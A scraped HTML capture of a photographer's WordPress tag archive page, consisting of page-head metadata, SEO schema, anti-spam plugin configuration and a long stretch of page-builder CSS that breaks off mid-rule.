

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/tag/keys/
body_size: 42115
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"8f1349578a","_rest_nonce":"158f8b768a","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"8f1349578a","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/1e98eba6cabac72034a0ff02c5533765.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"b8c3bd11dc7af42b8ad6d3da7fa33dcb","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>keys Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/tag/keys/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="keys Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/tag/keys/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://carolinetran.net/tag/keys/","url":"https://carolinetran.net/tag/keys/","name":"keys Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/tag/keys/#primaryimage"},"image":{"@id":"https://carolinetran.net/tag/keys/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2011/08/nestldown-wedding-photo-671.jpg","breadcrumb":{"@id":"https://carolinetran.net/tag/keys/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/tag/keys/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2011/08/nestldown-wedding-photo-671.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2011/08/nestldown-wedding-photo-671.jpg","width":650,"height":433},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/tag/keys/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"keys"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; keys Tag Feed" href="https://carolinetran.net/tag/keys/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 